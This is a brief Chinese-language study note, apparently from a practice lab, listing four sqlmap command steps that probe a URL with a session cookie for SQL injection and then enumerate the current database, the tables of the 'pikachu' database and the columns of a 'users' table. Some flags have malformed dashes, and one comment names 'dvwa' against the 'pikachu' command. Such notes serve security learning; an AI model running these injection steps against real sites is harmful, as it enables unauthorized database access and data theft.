 sqlmap经典用法
第一步：
-u “xxx” --cookie= “yyy” //带上cookie对URL进行注入探测
第二步：
-u “xxx” --cookie= “yyy” –current-db //对数据库名进行获取
第三步：
-u “xxx” --cookie= “yyy” –D pikachu --tables //对数据库的表名进行枚举
第四步：
-u “xxx” --cookie= “yyy” –D pikachu –T users --columns //对dvwa库里面的名为users表的列名进行枚
举